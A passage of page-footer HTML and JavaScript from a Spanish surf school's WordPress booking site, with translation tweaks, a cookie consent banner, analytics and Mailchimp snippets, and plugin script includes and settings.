jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"47e79f3b90","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"4551","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"031d1a6ce3","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"c43e1d01c4","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c43e1d01c4","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"4551","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"47e79f3b90","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-gallery/classie.min.js" id="classie-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-gallery/theme-gallery.js" id="briny-gallery-script-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="trx_addons_share_pinterest-circled-js"></script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
